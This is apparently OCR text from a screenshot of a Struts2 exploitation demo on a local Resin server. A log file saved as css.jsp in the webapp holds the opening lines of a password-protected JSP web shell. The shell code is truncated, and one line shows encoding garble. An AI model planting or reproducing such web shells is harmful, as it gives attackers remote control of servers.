 localhost:8080/Struts2/
localhost:8080/Struts2/c
localhost:8080/Struts2/css.jsp
应用 建议网站 网页快讯库 从 IE 中导入
¾ÅÔÂ 28, 2013 12:32:32 ÉÏÎç _jsp._2__jsp _jspService INFO: ->||<-
计算机 Dev (D:) Soft Server resin-pro-3.1.13 webapps Struts2
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 Edit with Adobe Dreamweaver CS6 刻录 新建文件夹
收藏夹
库
META-INF WEB-INF 1.jsp 2.jsp css.jsp css.jsp.lck test.jsp tm_bg.png
D:\Soft\Server\resin-pro-3.1.13\webapps\Struts2\css.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
css.jsp css.jsp
1 九月 28, 2013 12:32:32 上午 _jsp._2__jsp _jspService
2 INFO: <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8
)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[] x